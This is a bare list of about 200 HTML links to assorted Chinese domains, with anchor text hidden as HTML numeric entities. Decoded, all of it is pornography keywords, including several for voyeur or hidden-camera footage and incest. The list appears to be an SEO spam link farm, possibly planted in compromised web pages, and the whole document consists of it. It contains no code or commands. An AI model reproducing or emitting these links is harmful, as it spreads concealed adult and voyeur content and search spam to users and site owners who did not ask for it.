<a href="http://www.epeeblog.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.mishupeixun.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>
<a href="http://www.hbsjhz.cn/">&#x4E2D;&#x56FD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.cdzymy.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C0;&#x79C0;&#x89C6;&#x9891;</a>
<a href="http://www.0532uu.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7F8E;&#x5973;</a>
<a href="http://www.jhxcpa.com/">&#x5E72;&#x903C;&#x5F71;&#x89C6;&#x4E09;&#x533A;</a>
<a href="http://www.klstfloor.com/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.gzxinxie.com/">&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.cntydm.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>
<a href="http://www.worset.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>
<a href="http://www.hx6688.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;</a>
<a href="http://www.cr21g.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>
<a href="http://www.lushanedu.cn/">&#x5348;&#x591C;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.lwcredit.com/">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.sege.cc/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>
<a href="http://www.kmchang.com/">&#x64CD;&#x56DB;&#x5DDD;&#x5973;&#x4EBA;&#x4E09;&#x533A;</a>
<a href="http://www.gamsay.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cblq.com.cn/">91&#x5929;&#x5802;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.ts98.cn/">3d&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x89C6;&#x9891;</a>
<a href="http://www.webmum.cn/">&#x5348;&#x591C;&#x7206;&#x4E73;&#x89C6;&#x9891;</a>
<a href="http://www.51creating.com/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>
<a href="http://www.allwintech.com.cn/">&#x5077;&#x62CD;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.esksoft.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>
<a href="http://www.xdtpx.com/">&#x56FD;&#x4EA7;jk&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.xkmk.com.cn/">&#x56FD;&#x4EA7;2&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>
<a href="http://www.bubucar.com.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x80A5;&#x8001;&#x5987;</a>
<a href="http://www.80239g.cn/">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x89C6;&#x5077;&#x62CD;</a>
<a href="http://www.kubeiku.cn/">&#x65E5;&#x97E9;&#x591C;&#x95F4;&#x79C1;&#x4EBA;</a>
<a href="http://www.vitionst.com/">&#x4E00;&#x7EA7;&#x5C9B;&#x56FD;&#x6BDB;&#x7247;</a>
<a href="http://www.lsfnetwork.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x53E6;&#x7C7B;</a>
<a href="http://www.chasewindows.com.cn/">&#x4E45;&#x8349;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>
<a href="http://www.appiu.cn/">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.cqlart.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>
<a href="http://www.4qu.com.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>
<a href="http://www.sj-gc.com/">&#x4E94;&#x6708;&#x5929;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.jdswcd.com/">&#x5E72;&#x8D85;&#x78B0;&#x78B0;&#x719F;&#x5973;</a>
<a href="http://www.53rj.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x9EBB;&#x8C46;</a>
<a href="http://www.htcay12.cn/">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.803sj.cn/">&#x9ED1;&#x6599;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.enye.com.cn/">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x5927;&#x7247;</a>
<a href="http://www.cekii.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.zwyczyxb.cn/">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.gixx.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.dcwellmay.com/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.anerbao.cn/">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;</a>
<a href="http://www.ksskss.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>
<a href="http://www.verhagenhost.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.shyilida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.wnnh.com.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.se333se.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>
<a href="http://www.gaiatrendusa.com/">&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7537;&#x4EBA;&#x793E;</a>
<a href="http://www.xjxkjy.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.gzwanhao.com/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.gxlanzhizhu.com/">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E8C;&#x5728;&#x7EBF;</a>
<a href="http://www.feiyuehg.com/">&#x5B85;&#x72FC;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.jinbohe.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.tilema.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5927;&#x5168;&#x4E0B;&#x8F7D;</a>
<a href="http://www.msteach.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>
<a href="http://www.xinbao0512.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>
<a href="http://www.cuncunyuan.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>
<a href="http://www.qyun6.cn/">&#x9752;&#x9752;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.ssczq.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7F8E;&#x56FD;&#x6210;&#x4EBA;</a>
<a href="http://www.dyepc.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.sb5158.com/">&#x9EC4;&#x8272;&#x7F51;&#x5740;HD&#x7CBE;&#x54C1;</a>
<a href="http://www.tc-hx.com/">&#x4E9A;&#x6D32;91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.eseshop.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x79CD;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.fjnb.com.cn/">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.stzy.org.cn/">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.hongshiky.com/">&#x8001;&#x6E7F;&#x9662;&#x6210;&#x4EBA;&#x4E9A;</a>
<a href="http://www.yishentongwang.com.cn/">&#x7A9D;&#x7A89;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.iajb.cn/">&#x7537;&#x64CD;&#x5973;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>
<a href="http://www.11k39l.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x5DDE;</a>
<a href="http://www.yeyja.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.iterm2.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x4E0B;&#x8F7D;</a>
<a href="http://www.jztoutiao.cn/">&#x871C;&#x6843;&#x798F;&#x5229;&#x89C6;&#x9891;51</a>
<a href="http://www.scswjz.com/">&#x6BDB;&#x7247;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>
<a href="http://www.shichangzhi.com/">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5165;&#x53E3;</a>
<a href="http://www.ztcyj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x5395;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.36440.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>
<a href="http://www.pn163.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.028ts.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.hbmiracle.com/">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x8272;</a>
<a href="http://www.njlqgg.com.cn/">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51bzjxw.cn/">&#x7537;&#x4EBA;&#x6B32;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.runchus.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lionbobby.com/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;</a>
<a href="http://www.022info.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6781;&#x54C1;</a>
<a href="http://www.nanyangtengye.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;v&#x4E09;&#x7EA7;</a>
<a href="http://www.nazk.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;99&#x7CBE;&#x54C1;</a>
<a href="http://www.mingjieshi.cn/">&#x72FC;&#x4EBA;&#x793E;&#x533A;&#x6210;&#x4EBA;</a>
<a href="http://www.xiangdedao.com/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.nje7.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.ccaahuanqiu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>
<a href="http://www.tysxf.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x756A;&#x53F7;</a>
<a href="http://www.cdxds.cn/">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.zuixinying.com/">&#x8C46;&#x82B1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yesim.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D44;&#x6E90;</a>
<a href="http://www.gxjinlong.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.gyzhenlv.cn/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x871C;&#x6843;</a>
<a href="http://www.jjhh8.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttcard.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x79CD;&#x5B50;</a>
<a href="http://www.pqmu.com.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ymgsgl.com/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>
<a href="http://www.yansisi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.marbleturkey.com.cn/">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5728;&#x7EBF;</a>
<a href="http://www.detective007.cn/">&#x5348;&#x591C;92&#x514D;&#x8D39;&#x798F;&#x5229;</a>
<a href="http://www.shqunsheng.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>
<a href="http://www.zxmr100.cn/">&#x6B27;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x8272;</a>
<a href="http://www.hylhgj.cn/">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5408;&#x96C6;</a>
<a href="http://www.gzafjc.com/">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.shaccp.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>
<a href="http://www.hxzxgs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.kangtaisiliao.com.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hainacn.cn/">&#x56FD;&#x4EA7;&#x5AE9;&#x767D;&#x798F;&#x5229;</a>
<a href="http://www.bradfordmay.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x7EBF;</a>
<a href="http://www.xinyoupack.com.cn/">&#x65E5;&#x97E9;&#x4E00;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.besound.cn/">&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x89C6;&#x9891;</a>
<a href="http://www.yisinian.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x64CD;&#x903C;</a>
<a href="http://www.phyoga.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.nvrbhtf.cn/">91&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>
<a href="http://www.moxn.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.lilyth.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;</a>
<a href="http://www.buyerlink.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x5728;&#x7EBF;&#x89C2;</a>
<a href="http://www.tour88.com.cn/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.brbj.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>
<a href="http://www.zhangshijituan.cn/">&#x5728;&#x7EBF;&#x7F8E;&#x5267;&#x5929;&#x5802;</a>
<a href="http://www.daquan365.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E00;&#x5728;&#x7EBF;</a>
<a href="http://www.szxchy.cn/">&#x56FD;&#x5185;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.glstudio.com.cn/">&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.nbxxg.cn/">&#x56FD;&#x4EA7;91&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.xcfxs.cn/">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.musstosi.cn/">&#x9ED1;&#x6599;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.zsf888.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.fjsjob.com/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.cg188.cn/">&#x56FD;&#x4EA7;&#x5BB6;&#x5C45;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.100tips.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9996;&#x9875;&#x7CBE;&#x54C1;</a>
<a href="http://www.zjdls.com/">&#x56FD;&#x4EA7;&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>
<a href="http://www.ssc696.cn/">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;</a>
<a href="http://www.dexiazai.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.200808bb.cn/">&#x65E5;&#x672C;&#x6700;&#x7F8E;&#x4EBA;&#x5996;</a>
<a href="http://www.wddan.com/">&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.weitar.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.souqing.net.cn/">91&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.htjkyz.com/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>
<a href="http://www.5179ty.cn/">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.hzshuntian.com/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.doufupiji.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5728;&#x7EBF;</a>
<a href="http://www.custommusic.com.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>
<a href="http://www.cdqns.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>
<a href="http://www.citma.cn/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>
<a href="http://www.gopgle.cn/">&#x9ED1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.huacharm.com/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>
<a href="http://www.teamyo.com.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>
<a href="http://www.ketech.net.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;&#x7AD9;</a>
<a href="http://www.qyun6.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.qqfhzs.com/">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E94;&#x4E94;&#x5F71;&#x89C6;</a>
<a href="http://www.pjslhxx.com.cn/">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.cnfjw.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x6C38;&#x4E45;</a>
<a href="http://www.027cai.com/">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>
<a href="http://www.scpi.org.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.avvj.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F51;&#x53CB;&#x81EA;&#x62CD;</a>
<a href="http://www.all100.com.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.64368.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.xiashuiqi.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.nakp.cn/">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x9EC4;&#x7247;</a>
<a href="http://www.dacc.org.cn/">&#x8D85;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gpfq.com.cn/">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.strongtime.com.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.md80.cn/">&#x6709;&#x70B9;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.sowow.com.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;</a>
<a href="http://www.zrqcrq.com/">&#x65E0;&#x7801;&#x53E6;&#x7C7B;&#x6709;&#x7801;</a>
<a href="http://www.allecn.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>
<a href="http://www.wanglidan.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;17&#x6210;&#x4EBA;</a>
<a href="http://www.44rfd.com.cn/">&#x8001;&#x6E7F;&#x673A;&#x65E5;&#x65E5;&#x5E72;</a>
<a href="http://www.hbcalifornia.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x81EA;&#x62CD;</a>
<a href="http://www.kaoyandream.com.cn/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>
<a href="http://www.biooo.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x516D;&#x6708;</a>
<a href="http://www.qfjyz.cn/">&#x9EC4;&#x9EC4;&#x8272;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.net007.com.cn/">&#x65E5;&#x97E9;&#x5C9B;&#x56FD;&#x5728;&#x7EBF;</a>
<a href="http://www.ixef.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9AD8;&#x6E05;&#x65E0;&#x5361;</a>
<a href="http://www.esigma.cn/">&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x52A8;&#x6F2B;</a>
<a href="http://www.anoji.cn/">&#x4E1C;&#x65B9;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x8272;&#x56FE;</a>
<a href="http://www.gwfc.net.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E71;&#x5987;</a>
<a href="http://www.ysjianfei.com/">&#x7F8E;&#x5973;&#x5185;&#x5C04;&#x7F51;&#x9875;</a>
<a href="http://www.hljdeli.cn/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.1j117.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>
<a href="http://www.studynow.net.cn/">91&#x5927;&#x795E;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>
<a href="http://www.r1929.cn/">&#x4E09;&#x7EA7;&#x7247;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.fashionicon.com.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>
<a href="http://www.tzandali.com/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5F71;&#x9662;</a>
<a href="http://www.kbfcz.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4E00;</a>
<a href="http://www.zuzue.cn/">Av&#x8272;&#x5973;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>
<a href="http://www.xhcdjx.cn/">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x4E09;&#x533A;</a>
<a href="http://www.whjjy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>
<a href="http://www.subtext.cn/">&#x56FD;&#x4EA7;A&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.hqqgbxy.org.cn/">&#x6B27;&#x7F8E;&#x6027;&#x5F00;&#x653E;&#x5927;&#x7247;</a>
<a href="http://www.guanglaikeji.com/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>
<a href="http://www.22ee.cn/">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.you9k9.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>
<a href="http://www.nbmkt.com/">&#x7F8E;&#x5973;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.sageit.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.gzmlkz.cn/">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x9EC4;A&#x7247;</a>
<a href="http://www.financevod.cn/">&#x6FC0;&#x60C5;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>
<a href="http://www.mountandblade.com.cn/">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>
<a href="http://www.11d76s.cn/">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.cnnbst.cn/">&#x6B27;&#x7F8E;&#x4EBA;o&#x578B;&#x8840;&#x591A;&#x5417;</a>
<a href="http://www.20gy.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;</a>
<a href="http://www.xiliu1688.cn/">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.citymoda.com.cn/">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.yanshenyy.cn/">97&#x9999;&#x8549;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;</a>
<a href="http://www.tuxiu.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;</a>
<a href="http://www.yyfanchang.cn/">&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x62CD;&#x81EA;&#x62CD;</a>
<a href="http://www.tztshy.com/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.kiqr.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>
